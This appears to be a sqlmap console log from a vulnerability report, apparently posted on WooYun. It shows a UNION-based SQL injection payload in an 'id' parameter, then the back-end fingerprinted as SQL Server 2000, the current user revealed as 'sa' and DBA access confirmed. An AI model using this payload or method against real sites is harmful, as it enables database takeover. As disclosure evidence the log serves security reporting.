 [*] starting at 21:51:58
[21:51:58] [INFO] testing connection to the target URL
[21:52:02] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: table=bbs&id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(
113)+CHAR(118)+CHAR(113)+CHAR(66)+CHAR(98)+CHAR(77)+CHAR(80)+CHAR(89)+CHAR(97)+C
HAR(116)+CHAR(121)+CHAR(90)+CHAR(77)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR
(113),NULL,NULL,NULL-- &action=edit
---
[21:52:02] [INFO] testing Microsoft SQL Server
[21:52:02] [INFO] confirming Microsoft SQL Server
[21:52:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:52:05] [INFO] fetching current user
[21:52:06] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[21:52:06] [INFO] fetching current database
current database: 'DzpData'
[21:52:11] [INFO] testing if current user is DBA
current user is DBA: True
[21:52:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org